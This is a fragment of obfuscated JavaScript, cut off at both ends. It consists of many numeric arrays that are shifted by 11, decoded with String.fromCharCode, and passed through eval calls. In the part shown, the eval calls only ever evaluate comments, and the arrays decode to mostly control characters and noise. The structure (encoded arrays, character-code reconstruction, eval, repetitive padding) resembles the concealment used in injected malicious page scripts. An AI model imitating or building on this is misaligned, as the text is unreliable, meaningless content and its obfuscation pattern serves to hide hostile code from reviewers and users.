48,105,52,64,75,99,29,107,89,116,43,58,115,110,5,47,38,105,71,95,46,58,82,39,93,60,78,100,112,96,63,115,33,10,47,66,99,63,66,110,45,92,107,67,30,120,61,18,9,52,110,53,69,14,32,16,113,34,84,24,104,72,33,37,101,21,82,79,54,65,2,107,75,30,65,120,81,111,40,75,74,24,106,110,38,15,74,68,7,41,70,116,53,2,84,66,42,87,50,30,98,5,71,69,59,54,105,77,16,45,34,106,118,59,66,102,115,68,29,8,28,66,111,99,49,57,63,103,79,60,42,93,57,32,120,67,108,31,63,9,32,36,101,35,119,106,30,10,97,26,32,109,83,107,64,103,41,82,48,70,13,63,21,11,84,15,66,47,49,28,16,48,107,114,97,67,66,61,89,41,96,83,19,101,80,109,108,28,119,59,28,15,104,71,109,3,72,89,108,36,73,100,120,51,103,102,48,8,85,8,33,68,91,6,71,10,8,107,32,101,102,79,12,53,1,81,13,65,73,83,35,51,27,88,21,72,27,39,14,75,90,19,73,10,40,79,59,36,11,74,57,116,94,13,39,31,60,49,8,93,75,78,79,52,117,62,74,92,96,2,47,45,30,87,68,106,47,18,14,81,15,46,88,105,87,13,31,55,9,64,64,113,41,59,14,42,92,40,31,111,50,50,99,8,53,38,10,53,64,10,43,55,30,2,86,83,86,55,37,79,75,4,11,34,63,107,67,71,8,90,15,57,40,116,45,61,35,30,61,63,7,111,88,92,96,17,38,117,72,22,23,58,63,79,20,25,62,78,12,16,119,70,51,99,107,34,65,90,39,33,50,60,15,12,7,47,72,101,101,69,22,24,69,116,78,70,20,59,26,79,23,66,48,16,71,75,6,72,38,24,42,30,58,117,24,117,107,59,9,106,72,51,96,50,74,30,11,114,109,9,56,48,2,98,17,102,80,97,61,34,21,70,101,20,46,100,55,120,9,62,106,44,26,104,2,78,39,1,59,73,25,83,50,12,74,98,104,21,115,29,12,101,81,89,89,103,113,95,9,1,68,53,91,30,38,42,61,18,116,45,106,46,29,46,112,90,99,15,93,12,57,77,33,84,16,78,98,110,30,72,106,89,26,7,25,5,49,5,7,116,83,73,9,56,48,118,51,71,89,103,109,120,50,77,28,118,17,3,75,65,71,75,63,84,60,89,92,49,46,107,16,78,95,104,95,47,112,12,108,8,98,53,101,56,86,23,100,4,5,70,60,100,83,96,15,69,100,62,119,11,57,62,69,6,45,84,74,22,91,88,33,101,107,11,118,63,29,83,55,74,5,72,46,53,83,1,91,107,83,113,66,110,91,16,93,36,31,112,67,19,103,47,34,117,57,28,72,25,53,34,10,53];var Math18=69*17/17;var EncodeD18=[];for(var ED=0; ED < JSE18.length; ED++) {EncodeD18.push(JSE18[ED] - 11);};var JSD18=String.fromCharCode.apply(null,EncodeD18);var CA118=[47, 42];var CA218=[42, 47];eval(String.fromCharCode.apply(null,CA118) + 'JSD18' + String.fromCharCode.apply(null,CA218));var JSE19=[15,62,47,35,39,73,29,4,94,51,106,38,89,65,24,3,52,25,57,120,105,12,64,50,95,73,57,26,31,111,43,11,111,47,36,24,120,19,51,61,52,119,85,52,76,59,28,27,33,85,22,15,72,118,55,105,35,26,54,57,26,27,2,105,85,96,115,27,104,73,117,22,48,87,25,54,86,38,14,10,8,74,36,99,26,101,26,41,9,102,78,114,12,64,46,104,39,49,68,96,70,113,97,95,53,55,74,30,59,98,26,92,102,20,109,4,73,78,9,74,65,39,5,42,69,96,51,82,90,42,115,32,58,20,33,21,103,20,86,18,42,77,91,22,120,57,9,12,39,21,78,25,118,81,76,69,20,6,5,109,115,1,42,105,88,85,23,45,49,110,93,20,25,112,107,66,30,104,88,23,17,83,63,33,38,57,77,40,29,96,39,63,119,117,119,10,59,4,117,26,41,15,63,25,88,83,58,93,94,45,92,38,103,55,23,40,42,30,13,71,52,46,64,35,52,63,99,115,24,82,9,22,62,13,57,94,86,99,82,108,79,14,20,92,18,64,46,18,107,19,58,28,48,109,6,9,7,24,48,37,40,104,101,45,113,41,10,114,28,49,20,104,46,15,78,13,106,55,42,92,73,22,28,67,53,42,39,101,22,51,43,50,50,45,45,79,109,100,95,62,70,71,43,107,21,77,106,97,81,96,3,98,57,95,30,23,64,107,75,54,25,103,64,101,91,85,94,44,49,89,35,104,71,21,29,14,103,109,53,38,112,104,57,31,118,113,50,77,69,90,28,14,85,64,110,86,75,25,30,77,120,41,69,91,21,47,85,99,73,86,99,77,39,16,110,65,8,2,66,45,72,60,93,96];var Math19=69*17/17;var EncodeD19=[];for(var ED=0; ED < JSE19.length; ED++) {EncodeD19.push(JSE19[ED] - 11);};var JSD19=String.fromCharCode.apply(null,EncodeD19);var CA119=[47, 42];var CA219=[42, 47];eval(String.fromCharCode.apply(null,CA119) + 'JSD19' + String.fromCharCode.apply(null,CA219));var JSE20=[74,111,18,35,80,48,37,79,35,37,73,110,80,79,20,103,46,67,91,20,84,112,17,7,1,52,52,26,111,31,74,19,13,118,97,85,68,95,32,46,54,40,88,25,70,4,93,15,31,37,65,117,81,65,52,51,40,103,23,7,34,87,69,70,98,41,99,97,20,104,106,43,71,15,97,26,90,33,78,97,54,68,107,27,64,90,72,120,62,16,75,6,98,15,24,59,45,7,62,36,115,10,101,118,37,4,13,15,22,35,75,39,22,87,20,116,31,118,93,29,76,110,33,7,46,57,64,37,65,89,89,47,118,115,113,49,75,107,70,93,94,49,49,118,34,39,41,85,14,117,69,34,117,4,14,59,24,22,52,108,119,1,39,104,112,87,103,58,17,90,73,116,109,92,92,49,47,69,34,74,62,71,109,97,120,29,59,82,45,82,69,47,59,74,88,97,58,10,64,50,75,74,48,87,80,100,57,116,31,95,107,23,9,50,54,66,101,73,6,13,54,45,93,3,100,29,3,109,60,93,36];var Math20=69*17/17;var EncodeD20=[];for(var ED=0; ED < JSE20.length; ED++) {EncodeD20.push(JSE20[ED] - 11);};var JSD20=String.fromCharCode.apply(null,EncodeD20);var CA120=[47, 42];var CA220=[42, 47];eval(String.fromCharCode.apply(null,CA120) + 'JSD20' + String.fromCharCode.apply(null,CA220));var JSE21=[12,75,120,7,46,98,69,81,101,19,109,79,80,51,54,53,38,115,72,103,23,109,53,80,85,105,41,44,91,97,73,109,46,3,83,5,82,56,117,32,112,114,106,74,21,43,72,103,32,3,87,73,13,29,114,37,34,10,16,55,71,6,56,42,29,71,41,109,100,117,68,75,5,118,34,44,17,24,42,67,86,98,40,88,85,98,11,90,46,19,8,74,95,92,90,96,24,60,91,38,59,23,118,4,78,80,18,53,2,81,25,13,44,82,110,112,31,75,5,87,77,46,40,103,117,69,73,49,24,52,105,92,105,11,65,41,39,33,81,46,90,103,113,115,65,80,96,31,118,12,16,64,109,39,93,70,29,39,40,103,93,65,14,36,17,3,98,86,80,43,61,54,74,36,104,58,67,65,103,94,46,91,48,113,51,24,91,91,63,30,68,28,73,36,29,17,18,44,19,17,97,114,63,118,93,66,43,113,81,105,16,88,119,52,70,23,66,69,107,116,65,88,114,73,61,35,86,119,117,101,75,61,70,78,80,87,9,38,90,79,27,37,13,37,76,63,48,11,5,14,28,91,61,52,75,115,61,108,104,98,28,60,71,72,116,5,22,108,46,65,14,91,82,99,98,61,93,9,84,12,81,75,120,85,49,99,83,108,105,75,91,76,22,97,1,41,26,95,49,66,34,54,30,13,41,46,24,45,55,41,112,97,90,91,105,87,89,71,84,10,78,77,11,25,72,48,89,75,109,61,102,85,38,72,61,23,77,7,48,49,7,23,24,33,31,68,66,86,10,5,47,118,46,103,32,32,48,85,110,40,107,82,3,46,105,92,33,25,57,118,24,52,114,103,115,12,60,54,76,109,88,8,41,105,75,60,11,41,15,53,14,94,92,78,59,75,96,14,27,81,46,14,79,33,62,25,50,29,35,105,84,83,49,87,113,9,70,120,16,39,115,69,47,14,117,61,31,84,103,89,115,5,6,99,31,99,52,65,32,84,20,5,72,22,18,41,30,64,38,72,94,61,8,80,78,118,14,96,4,119,118,41,76,116,91,17,118,4,50,85,111,62,29,57,46,85,6,101,25,95,43,15,43,2,14,9,64,16,61,101,80,99,23,26,71,37,101,57,30,19,42,40,36,42,38,8,13,22,11,96,75,54,40,29,14,14,21,91,86,83,55,36,105,78,74,22,81,15,61,21,78,20,7,5,21,90,72,30,73,41,16,78,35,36,66,14,71,52,51,42,79,114,74,77,11,68,72,70,46,108,12,99,81,17,59,117,67,95,33,30,99,78,57,66,24,33,47,26,14,21,71,103,41,84,78,52,105,96,104,59,50,4,36,50,5,55,92,78,74,27,33,71,68,67,25,67,88,61,114,9,77,101,94,89,79,34,66,100,45,87,108,36,114,66,5,78,104,8,66,11,6,17,115,43,22,81,86,63,16,45,104,106,96,91,32,119,84,107,42,46,4,44,56,106,57,60,5,2,120,96,18,11,45,68,24,83,113,5,65,110,116,17,44,82,68,91,91,41,35,48,82,28,84,95,72,107,36,48,96,45,82,20,58,4,77,59,51,53,17,91,28,12,32,40,29,56,10,103,104,55,108,21,59,28,52,71,22,111,96,120,74,86,2,118,97,16,66,9,98,64,56,30,4,120,5,93,8,42,28,81,7,102,13,84,95,99,42,38,94,101,57,116];var Math21=69*17/17;var EncodeD21=[];for(var ED=0; ED < JSE21.length; ED++) {EncodeD21.push(JSE21[ED] - 11);};var JSD21=String.fromCharCode.apply(null,EncodeD21);var CA121=[47, 42];var CA221=[42, 47];eval(String.fromCharCode.apply(null,CA121) + 'JSD21' + String.fromCharCode.apply(null,CA221));var JSE22=[26,105,93,103,104,3,41,9,105,61,118,68,45,52,11,57,117,9,41,31,7,111,105,89,3];var Math22=69*17/17;var EncodeD22=[];for(var ED=0; ED < JSE22.length; ED++) {EncodeD22.push(JSE22[ED] - 11);};var JSD22=String.fromCharCode.apply(null,EncodeD22);var CA122=[47, 42];var CA222=[42, 47];eval(String.fromCharCode.apply(null,CA122) + 'JSD22' + String.fromCharCode.apply(null,CA222));var JSE23=[49,103,37,82,11,70,2,76,24,9,40,31,60,41,104,85,5,76,56,7,80,92,83,55,120,27,67,74,49,105,77,9,22,98,70,107,97,11,97,83,48,48,9,65,29,46,29,110,6,117,63,53,54,55,76,33,14,114,94,46,38,82,24,112,80,104,11,25,114,108,1,45,18,47,5,91,35,24,100,64,50,2,30,91,62,6,15,106,52,18,36,9,76,109,87,25,56,59,36,50,41,103,15,117,43,26,68,23,13,35,65,115,87,85,98,94,39,27,61,39,31,85,102,8,7,21,89,48,78,118,34,99,32,55,2,44,85,102,103,104,50,54,23,107,120,69,44,112,34,65,61,52,28,63,88,50,56,96,99,5,84,57,21,12,4,34,120,104,38,14,99,114,90,35,48,20,11,95,53,83,4,56,26,100,94,93,44,31,114,70,81,98,4,112,58,76,90,17,6,8,63,60,1,54,88,73,19,93,47,19,21,31,110,7,98,77,113,29,64,29,105,57,116,67,12,115,79,49,105,112,44,43,36,15,91,107,97,119,101,67,10,4,9,64,73,36,34,23,103,107,20,8,36,14,77,56,117,104,45,1,46,39,35,116,5,98,38,50,20,93,41,76,100,119,116,25,1,43,29,11,104,34,120,90,47,93,108,116,65,81,91,7,38,41,44,3,79,110,91,56,99,91,40,27,99,45,47,41,112,86,28,95,68,8,91,8,59,114,100,41,103,43,60,117,24,28,16,17,66,86,108,45,45,26,92,42,83,32,82,23,103,5,94,120,59,117,53,37,21,96,18,64,45,110,31,77,74,35,82,90,43,79,17,95,66,84,19,98,32,49,52,22,102,65,111,76,92,62,40,113,70,98,95,60,69,95,37,17,71,53,60,91,65,25,42,19,60,100,104,19,64,71,10,111,29,50,25,82,114,82,45,100,73,5,115,59,28,107,74,83,68,115,111,119,112,19,25,120,8,47,114,7,21,62,5,68,68,53,76,84,69,115,98,107,14,103,102,73,53,32,27,120,64,72,58,105,65,115,94,96,10,79,55,114,45,115,47,115,119,25,109,117,41,50,19,79,68,65,90,90,19,99,89,115,67,22,104,63,72,48,27,72,8,47,112,55,63,68,114,69,71,93,87,50,118,61,47,50,28,27,101,80,73,55,79,39,114,21,79,27,117,73,38,101,2,39,97,58,74,43,1,108,79,56,47,19,107,23,107,96,94,17,74,91,46,89,21,47,11,62,89,82,25,87,31,93,75,68,27,46,61,37,110,69,45,28,74,13,60,54,72,117,105,87,5,40,28,4,83,94,71,35,66,39,92,34,52,61,26,32,9,8,40,64,88,36,93,27,70,28,20,78,68,56,113,108,37,105,69,119,37,98,23,7,101,4,92,48,21,34,91,75,116,89,61,28,28,45,68,9,96,99,81,66,32,10,21,26,49,100,106,54,33,8,14,69,40,68,83,77,112,49,13,80,34,95,46,31,108,40,42,55,82,37,19,62,90,37,24,57,83,115,50,37,64,82,79,89,2,60,12,116,97,73,6,7,59,38,91,30,107,101,64,91,120,52,32,79,93,115,54,95,69,6,109,5,10,21,62,90,108,74,117,70,69,7,56,35,48,62,40,11,107,87,106,66,99,51,72,109,62,43,18,35,78,13,49,107,66,42,55,96,6,29,112,70,43,81,63,88,100,14,90,43,117,44,1,94,64,15,23,104,3,35,43,73,92,23,79,103,4,40,97,56,55,37,19,94,43,104,24,89,23,5,51,28,98,17,53,88,56,95,3,5,95,53,112,31,69,2,98,79,45,26,42,22,65,98,36,37,106,116,34,111,68,95,19,44,1,58,27,47,79,86,24,73,14,76,90,25,56,46,79,9,48,44,23,110,109,4,103,91,62,113,105,59,77,21,57,109,23,5,100,93,3,104,32,16,75,12,50,14,19,65,95,108,24,95,12,2,3,100,47,57,6,22,47,19,92,40,7,98,76,14,42,21,75,90,36,88,39,99,95,80,39,70,51,59,90,9,73,94,39,107,107,103,70,118,56,75,50,89,57,39,59,110,58,62,16,79,39,26,11,49,43,98,17,33,54,40,95,46,58,63,6,96,102,99,63];var Math23=69*17/17;var EncodeD23=[];for(var ED=0; ED < JSE23.length; ED++) {EncodeD23.push(JSE23[ED] - 11);};var JSD23=String.fromCharCode.apply(null,EncodeD23);var CA123=[47, 42];var CA223=[42, 47];eval(String.fromCharCode.apply(null,CA123) + 'JSD23' + String.fromCharCode.apply(null,CA223));var JSE24=[53,22,53,97,35,83,73,16,66,96,35,43,111,72,5,100,104,37,20,33,104,1,74,51,33,107,101,84,1,56,24,31,95,104,5,18,22,90,59,55,14,31,4,54,64,84,37,18,89,48,84,76,28,1,76,5,25,24,86,37,10,1,27,117,104,109,5,117,14,82,73,49,46,114,15,51,44,85,3,60,39,12,93,18,16,29,25,7,66,2,86,87,102,37,12,83,97,103,35,41,56,105,112,13,108,99,89,60,103,59,26,120,34,78,96,118,72,63,8,100,70,50,49,5,10,34,53,10,95,73,1,112,114,93,27,11,86,67,85,103,9,115,57,50,15,112,23,30,19,18,63,31,22,4,27,32,87,7,74,81,98,118,14,96,41,98,108,85,43,10,59,111,6,88,25,79,20,34,18,120,92,78,63,3,82,119,39,76,38,29,41,2,39,25,42,37,68,1,16,14,34,69,119,78,97,36,92,13,78,37,116,55,89,43,81,109,114,85,108,41,111,63,87,78,102,83,87,75,91,31,53,52,52,112,4,23,94,32,13,27,41,3,113,28,60,63,60,8,68,65,48,100,61,22,26,53,56,89,89,9,13,80,47,77,74,106,10,74,87,48,37,60,45,84,90,99,99,4,96,77,54,71];var Math24=69*17/17;var EncodeD24=[];for(var ED=0; ED < JSE24.length; ED++) {EncodeD24.push(JSE24[ED] - 11);};var JSD24=String.fromCharCode.apply(null,EncodeD24);var CA124=[47, 42];var CA224=[42, 47];eval(String.fromCharCode.apply(null,CA124) + 'JSD24' + String.fromCharCode.apply(null,CA224));var JSE25=[115,66,56,91,113,110,93,56,59,2,113,75,33,34,14,26,39,78,35,31,7,88,31,85,52,116,67,65,85,87,37,32,64,71,60,102,26,118,14,68,99,40,82,78,15,76,66,81,82,97,5,38,114,111,5,32,97,58,18,61,58,75,60,98,82,84,91,53,12,35,71,44,27,84,46,102,48,22,8,98,14,11,48,32,108,68,107,23,38,101,27,95,37,61,38,14,44,67,76,86,89,62,57,104,73,32,102,65,78,108,87,58,21,9,27,63,106,69,99,88,34,3,82,40,90,85,51,12,112,90,56,46,106,53,108,58,96,36,20,65,116,120,51,87,8,64,39,81,117,119,4,50,70,106,18,4,58,49,71,4,104,35,65,35,114,105,88,11,107,72,20,95,65,100,58,80,68,19,96,42,117,69,2,45,106,70,113,28,109,44,118,15,42,70,111,11,104,60,77,50,98,1,97,30,105,13,17,64,82,5,92,12,42,53,67,12,8,47,8,33,71,20,79,62,96,102,45,100,11,3,90,103,14,47,79,49,64,2,48,63,53,36,84,94,113,50,58,89,7,82,16,31,25,43,96,9,28,94,48,20,31,39,81,29,3,24,75,70,109,28,49,80,44,120,102,72,18,43,24,108,20,66,27,86,37,47,14,72,36,30,102,112,46,19,69,5,117,37,39,99,3,11,33,3,59,111,101,76,63,112,100,35,96,57,21,109,56,26,10,84,95,45,16,61,118,50,40,62,24,83,34,23,108,51,11,24,70,27,55,5,42,41,112,65,23,55,12,98,72,21,15,69,34,19,59,79,89,34,45,2,108,108,75,45,53,70,111,108,114,25,74,81,116,103,44,28,17,39,27,73,42,24,118,103,70,38,29,35,1,73,82,29,60,45,55,76,119,10,87,109,34,46,15,30,108,114,83,99,72,86,28,107,74,48,67,36,1,104,19,9,18,72,69,46,45,45,16,76,41,25,107,106,67,104,108,15,69,66,17,83,26,101,49,74,41];var Math25=69*17/17;var EncodeD25=[];for(var ED=0; ED < JSE25.length; ED++) {EncodeD25.push(JSE25[ED] - 11);};var JSD25=String.fromCharCode.apply(null,EncodeD25);var CA125=[47, 42];var CA225=[42, 47];eval(String.fromCharCode.apply(null,CA125) + 'JSD25' + String.fromCharCode.apply(null,CA225));var JSE26=[13,115,67,55,53,49,84,12,31,61,86,104,89,30,87,23,26,92,102,97,23,41,68,5,99,24,47,81,64,93,21,12,90,120,61,98,5,16,88,92,73,110,95,74,90,13,115,43,15,33,67,110,60,7,51,23,68,108,37,36,30,75,52,65,91,91,19,6,66,80,111,9,13,93,81,61,74,96,39,69,11,32,42,63,36,47,114,70,25,33,6,49,103,84,68,37,9,117,62,69,118,66,32,64,85,107,107,105,10,77,92,40,25,113,78,58,2,81,10,94,51,27,76,20,90,45,118,63,74,68,75,21,93,37,43,54,28,44,72,43,75,46,101,91,76,114,87,56,64,95,112,33,49,45,77,48,98,118,29,21,95,41,2,63,73,106,56,3,68,102,57,62,66,91,6,51,40,95,71,64,24,59,100,109,16,58,15,51,9,102,73,70,21,16,43,107,35,7,13,95,107,15,86,73,106,105,44,115,32,104,90,97,71,94,63,36,109,82,104,81,30,87,89,6,119,6,90,119,60,50,38,102,109,24,13,105,82,51,30,116,120,4,43,25,45,19,56,78,103,2,81,88,70,69,19,21,107,10,93,15,37,11,84,31,20,72,116,45,72,11,19,58,87,54,103,79,71,118,101,102,34,95,55,112,81,16,13,12,120,50,109,116,102,115,12,113,5,87,84,108,36,23,102,77,55,76,97,114,52,46,94,36,113,93,3,109,29,66,115,48,70,104,22,48,6,4,46,65,95,89,96,41,91,73,111,111,83,4,28,19,24,70,63,22,111,51,6,86,86,38,96,104,88,94,78,31,63,93,115,72,84,40,4,69,58,75,41,92,13,120,113,17,106,102,47,6,71,92,99,91,114,109,50,18,84,21,114,100,95,24,58,58,97,5,79,112,74,7,11,112,74,76,39,27,99,10,120,85,68,104,52,3,88,62,120,84,105,67,74,58,115,69,14,97,66,63,65,32,37,75,17,52,46,85,92,11,18,78,13,21,1,106,40,92,45,8,86,87,107,16,85,116,120,23,110,75,108,60,15,113,98,25,110,64,92,107,23,14,117,109,32,94,82,101,113,12,27,57,97,49,12,67,78,92,106,65,102,100,48,20,51,71,96,60,86,3,76,116,6,104,90,93,56,35,84,60,72,89,29,13,73,25,72,46,48,5,95,51,55,6,105,109,7,74,63,29,5,55,2,9,53,78,71,52,34,17,65,60,111,111,89,68,40,101,30,66,90,11,70,53,86,33,88,93,87,7,16,75,120,30,76,65,113,30,91,82,116,14,108,96,51,2,36,86,102,25,92,22,84,57,10,69,106,26,9,113,115];var Math26=69*17/17;var EncodeD26=[];for(var ED=0; ED < JSE26.length; ED++) {EncodeD26.push(JSE26[ED] - 11);};var JSD26=String.fromCharCode.apply(null,EncodeD26);var CA126=[47, 42];var CA226=[42, 47];eval(String.fromCharCode.apply(null,CA126) + 'JSD26' + String.fromCharCode.apply(null,CA226));var JSE27=[26,1,53,117,38,52,77,33,59,40,47,6,38,36,22,68,101,26,64,12,66,55,69,20];var Math27=69*17/17;var EncodeD27=[];for(var ED=0; ED < JSE27.length; ED++) {EncodeD27.push(JSE27[ED] - 11);};var JSD27=String.fromCharCode.apply(null,EncodeD27);var CA127=[47, 42];var CA227=[42, 47];eval(String.fromCharCode.apply(null,CA127) + 'JSD27' + String.fromCharCode.apply(null,CA227));var JSE28=[22,7,35,71,35,100,95,7,63,51,105,84,1,17,71,8,16,11,31,38,17,116,36,47,16,67,85,116,116,10,39,115,18,15,37,81,26,57,88,59,14,36,62,7,32,36,8,27,15,8,109,32,64,45,9,95,94,47,14,9,21,58,53,17,26,46,58,3,2,50,24,29,113,120,112,61,17,1,70,105,24,69,106,76,19,62,71,111,1,5,84,37,50,82,56,120,33,25,60,28,100,53,5,62,3,21,106,87,84,26,46,111,16,78,74,111,39,30,48,79,58,85,106,98,55,109,83,4,55,71,20,103,1,17,71,26,98,48,67,43,93,82,21,109,82,54,31,102,59,87,114,114,4,55,55,58,21,47,89,31,62,93,116,73,99,51,78,7,4,109,86,117,30,22,116,19,4,48,99,97,7,65,27,66,44,42,13,24,105,40,27,41,80,67,12,111,120,83,70,73,36,105,74,44,78,58,18,39,78,93,75,117,12,18,106,14,44,29,88,9,29,53,105,119,94,57,31,77,84,13,108,60,91,112,30,4,42,76,64,86,44,86,101,119,66,7,82,13,106,103,27,84,74,113,103,104,103,111,76,96,19,4,82,30,91,98,41,24,90,80,16,61,47,78,13,6,15,54,28,29,73,114,118,83,70,55,97,74,98,24,68,22,98,79,92,30,15,78,66,76,33,61,28,25,69,25,90,120,43,106,73,15,64,2,66,79,105,5,15,55,94,83,48,81,29,111,79,16,37,46,36,51,61,40,28,46,83,36,47,44,51,46,10,50,25,19,117,68,110,2,14,112,48,51,49,88,108,59,65,90,17,116,53,119,73,86,24,71,42,60,16,2,49,33,38,114,103,27,58,11,12,46,97,27,46,107,111,40,16,31,109,76,96,42,110,8,108,96,49,80,78,111,85,24,85,78,102,1,110,55,111,84,85,102,107,113,26,32,7,67,48,45,76,48,74,117,8,94,118,113,3,45,90,12,84,75,22,73,109,30,103,79,17,92,11,36,107,37,104,71,41,41,4,108,97,117,70,8,83,38,35,118,81,62,1,7,105,35,13,45,116,44,22,70,3,57,67,67,24,104,27,34,111,96,112,60,87,60,104,105,26,43,55,105,56,113,92,88,42,18,92,75,40,13,2,58,101,113,56,107,55,114,93,26,43,93,18,61,54,107,100,39,74,30,25,43,20,116,52,52,8,105,19,81,84,73,96,8,88,32,12,98,106,109,112,48,64,44,51,56,27,26,102,17,80,37,83,88,4,87,78,110,59,85,101,20,16,112,12,43,25,67,58,32,120,47,56,97,83,77,46,59,23,10,97,106,19,13,11,97,100,69,108,112,67,51,39,44,87,41,87,66,75,100,116,22,56,66,63,16,16,56,44,95,114,61,78,31,99,103,50,87,88,16,26,95,93,54,36,39,69,57,119,39,82,47,27,66,15,73,37,10,13,41,28,48,44,77,116,85,102,63,84,28,90,20,53,10,68,39,39,72,65,76,108,39,69,99,115,98,106,30,70,60,21,30,21,44,79,80,32,40,110,2,74,81,2,41,71,19,68,58,56,54,4,49,103,65,47,8,82,32,44,76,55,90,119,110,23,25,84,14,109,23,83,36,38,60,31,33,38,115,41,46,55,73,12,78,69,58,96,65,109,85,107,119,73,37,31,38,25,39,49,67,100,50,22,88,17,11,87,23,45,109,10,49,109,57,19,19,52,50,80,14,13,107,93,84,113,102,80,90,111,90,95,36,72,66,17,16,100,49,33,53,95,96,48,114,61,77,93,10,33,61,41,23,114,99,82,55,27,96,96,41,39,62,40,8,44,40,49,78,47,56,108,85,23,101,76,56,16,12,21,117,32,52,7,52,81,81,42,57,88,119,31,21,73,61,8,57,118];var Math28=69*17/17;var EncodeD28=[];for(var ED=0; ED < JSE28.length; ED++) {EncodeD28.push(JSE28[ED] - 11);};var JSD28=String.fromCharCode.apply(null,EncodeD28);var CA128=[47, 42];var CA228=[42, 47];eval(String.fromCharCode.apply(null,CA128) + 'JSD28' + String.fromCharCode.apply(null,CA228));var JSE29=[37,85,105,49,65,70,56,53,92,70,44,90,18,2,44,108,119,106,100,23,42,54,119,52,116,81,97,26,20,113,58,85,22,114,4,91,42,20,32,114,112,17,42,31,79,120,67,109,9,24,40,78,50,86,22,64,9,25,17,80,50,104,19,2,112,25,15,56,57,59,119,77,45,75,21,23,23,63,56,118,84,98,34,77,72,111,34,49,53,107,79,12,104,39,17,64,93,48,48,45,71,25,96,18,93,95,37,10,9,106,97,73,39,85,49,6,48];var Math29=69*17/17;var EncodeD29=[];for(var ED=0; ED < JSE29.length; ED++) {EncodeD29.push(JSE29[ED] - 11);};var JSD29=String.fromCharCode.apply(null,EncodeD29);var CA129=[47, 42];var CA229=[42, 47];eval(String.fromCharCode.apply(null,CA129) + 'JSD29' + String.fromCharCode.apply(null,CA229));var JSE30=[2,15,28,46,40,31,113,73,89,49,50,76,23,40,46,57,14,18,80,51,20,24,39,70,4,60,61,13,21,14,49,57,54,4,64,66,26,37,17,38,107,8,115,94,27,11,55,22,77,81,16,64,45,65,2,78,32,66,25,15,54,29,32,72,99,76,21,1,113,100,23,24,86,66,7,86,110,89,99,101,8,63,60,110,41,36,32,22,111,37,116,55,45,48,84,107,120,105,39,7,26,102,31,3,77,110,13,48,115,63,12,65,72,112,88,51,89,31,95,117,39,37,112,96,27,44,42,70,90,114,119,19,19,8,61,88,36,103,80,50,104,28,39,91,116,4,32,1,111,33,38,76,88,28,90,37,112,70,59,88,106,23,18,73,78,103,86,49,57,111,58,10,31,41,83,13,68,5,89,103,44,95,78,95,58,52,77,85,2,98,105,102,13,22,81,105,64,86,45,60,41,26,117,60,61,119,46,11,72,62,104,28,20,43,15,100,6,53,26,110,91,88,117,119,118,9,19,91,119,24,12,51,38,86,92,19,56,111,8,31,96,74,72,60,42,63,30,117,30,87,100,96,48,84,109,106,107,45,117,47,94,90,55,65,94,68,57,111,26,26,3,60,26,51,17,47,19,78,101,69,37,108,114,117,8,87,42,45,95,67,75,96,30,65,47,90,33,116,77,96,3,50,72,14,119,56,118,50,120,13,76,72,105,58,108,44,75,12,96,56,50,23,16,39,43,10,115,120,93,30,64,73,55,79,76,34,85,101,80,66,78,46,92,90,62,19,73,103,110,39,53,60,86,101,117,24,44,14,91,108,94,86,81,38,19,56,119,13,36,86,104,77,90,3,24,24,3,22,107,33,40,103,26,99,108,99,112,3,18,33,70,55,21,36,24,36,112,26,4,106,49,71,31,51,120,102,58,34,12,42,16,7,118,59,77,90,53,24,76,67,24,47,11,95,87,20,117,56,55,105,92,63,105,79,38,116,105,110,71,16,16,13,38,29,10,105,84,53,45,93,37,60,61,120,8,14,100,9,86,20,83,11,13,47,90,13,19,27,86,32,18,30,76,84,104,21,37,31,2,7,112,63,49,61,3,70,6,25,26,4,17,79,120,1,59,39,33,68,109,85,44,25,3,47,114,71,77,33,114,89,100,108,60,73,46,43,97,67,114,38,107,109,111,28,56,22,61,81,77,109,2,102,20,69,103,64,105,98,5,24,94,59,67,73,49,89,78,90,34,95,62,108,29,60,112,105,45,9,3,76,116,79,92,96,34,91,46,112,61,31,53,53,83,119,92,91,116,67,92,79,58,25,19,69,77,88,44,93,59,92,75,95,94,71,114,59,64,110,7,29,34,38,36,48,112,55,33,70,8,120,95,115,6,35,106,81,37,27,100,66,51,2,93,64,9,8,53,62,69,59,18,120,81,29,111,50,102,95,85,4,32,49,97,53,103,32,45,86,105,99,81,38,7,9,58,28,68,67,6,80,9,63,80,31,62,6,108,58,28,69,101,117,69,93,83,78,2,74,65,58,35,11,37,91,45,12,84,13,61,72,111,29,72,70,89,43,42,91,76,37,53,34,78,55,65,50,66,59,82,6,58,119,49,31,89,85,110,72,107,4,60,68,84,30,93,117,13,57,73,35,21,3,1,57,112,120,96,78,105,36,98,81,96,8,40,25,60,13,116,15,108,28,5,38,40,2,59,43,88,73,22,60,48,99,83,116,46,57,71,52,95,14,102,4,85,13,47,44,114,23,20,98,119,12,41,61,32,19,97,18,98,118,106,41,90,49,46,114,25,21,28,75,53,59,89,114,79,30,54,72,97,45,62,45,12,26,101,54,36,81,56,53,6,82,26,43,10,81,70,46,20];var Math30=69*17/17;var EncodeD30=[];for(var ED=0; ED < JSE30.length; ED++) {EncodeD30.push(JSE30[ED] - 11);};var JSD30=String.fromCharCode.apply(null,EncodeD30);var CA130=[47, 42];var CA230=[42, 47];eval(String.fromCharCode.apply(null,CA130) + 'JSD30' + String.fromCharCode.apply(null,CA230));var JSE31=[85,28,72,69,1,65,28,28,100,29,2,48,79,63,69,16,9,45,41,12,11,63,24,107,103,3,32,99,81,89,11,15,93,90,60,34,23,48,72,118,27,109,13,81,34,41,87,58,50,120,29,3,43,100,98,61,9,76,84,40,71,82,8,7,83,26,88,91,54,55,28,115,78,54,14,62,94,100,39,47,104,109,67,20,37,44,41,32,14,81,35,14,101,108,86,54,3,48,10,11,65,10,19,107,120,19,78,12,111,110,115,118,67,34,83,25,108,48,67,83,103,76,54,62,67,93,40,52,39,5,19,72,29,94,108,32,33,101,13,101,43,105,23,18,118,45,67,69,45,12,49,96,109,103,102,64,67,72,32,111,61,58,104,24,22,73,79,35,117,105,74,117,73,73,48,40,35,83,90,112,115,14,115,55,54,1,69,114,113,28,104,28,17,18,71,44,6,17,90,93,55,10,120,70,59,63,15,120,112,34,87,82,105,100,42,45,97,57,116,7,51,52,13,27,19,89,54,89,18,97,118,61,68,49,20,21,5,87,15,63,31,25,58,115,15,56,24,27,77,118,118,66,88,13,44,21,113,44,93,98,29,71,29,68,5,33,6,9,100,117,68,46,71,91,86,24,98,11,120,92,96,29,91,71,55,67,115,18,88,62,47,31,37,5,37,7,61,118,29,99,102,106,76,79,35,89,26,53,14,2,68,54,49,19,12,